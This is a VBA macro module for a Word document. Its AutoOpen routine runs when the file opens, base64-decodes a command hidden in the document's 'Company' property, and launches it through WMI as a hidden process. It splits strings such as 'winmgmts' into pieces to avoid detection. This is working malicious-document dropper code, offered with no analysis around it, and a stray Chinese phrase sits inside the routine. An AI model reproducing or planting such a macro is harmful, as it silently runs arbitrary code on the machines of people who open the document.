 Attribute VB_Name = "NewMacros"
Sub AutoOpen()
    Execute
End Sub
Function Base64Decode(ByVal vCode)
    Dim oXML, oNode
    Set oXML = CreateObject("Msxml2.DOMDocument.3.0")
    Set oNode = oXML.CreateElement("base64")
    oNode.dataType = "bin.base64"
    oNode.Text = vCode
    Base64Decode = Stream_BinaryToString(oNode.nodeTypedValue)
    Set oNode = Nothing
    Set oXML = Nothing
End Function

Private Function Stream_BinaryToString(Binary)
    Const adTypeText = 2
    Const adTypeBinary = 1
    Dim BinaryStream
    Set BinaryStream = CreateObject("ADODB.Stream")
    BinaryStream.Type = adTypeBinary
    BinaryStream.Open
    BinaryStream.Write Binary
    BinaryStream.Position = 0
    BinaryStream.Type = adTypeText
    BinaryStream.Charset = "us-ascii"
    Stream_BinaryToString = BinaryStream.ReadText
    Set BinaryStream = Nothing
End Function

Private Sub Execute()
    Dim sbin As String

    Company = ActiveDocument.BuiltInDocumentProperties.Item("Company")
    Company = Right(Company, Len(Company) - 60)

    sbin = Base64Decode(Company)

    Set objWMIService = GetObject("win" & "mgmts" & ":\\" & "." & "\root" & "\cimv2")
    Set objStartup = objWMIService.Get("Win32_" & "Process" & "Startup")
    Set objConfig = objStartup.SpawnInstance_
    objConfig.ShowWindow = 0
    Set objProcess = GetObject("winmgmts:\\" & "." & "\root" & "\cimv2" & ":Win32_" & "Process")
    objProcess.Create sbin, Null, objConfig, intProcessID
网信防务

End Sub